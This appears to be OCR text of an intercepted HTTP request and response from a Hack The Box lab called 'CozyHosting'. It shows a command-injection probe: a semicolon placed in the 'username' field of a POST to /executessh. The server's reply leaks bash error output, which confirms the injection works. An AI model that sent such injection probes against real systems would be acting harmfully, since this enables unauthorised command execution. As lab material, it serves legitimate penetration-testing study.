 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=Host%20k
ey%20verification%20failed.
12 Cookie: JSESSIONID=
63FB62AAE8B19427B44C6A5E508C8671
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 14 Sep 2023 02:20:15 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=usage:
ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address]
[-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m
mac_spec] [-O ctl_cmd] [-o option] [-p
port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]]
destination [command [argument
...]]/bin/bash: line 1: @localhost: command
not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store,
max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY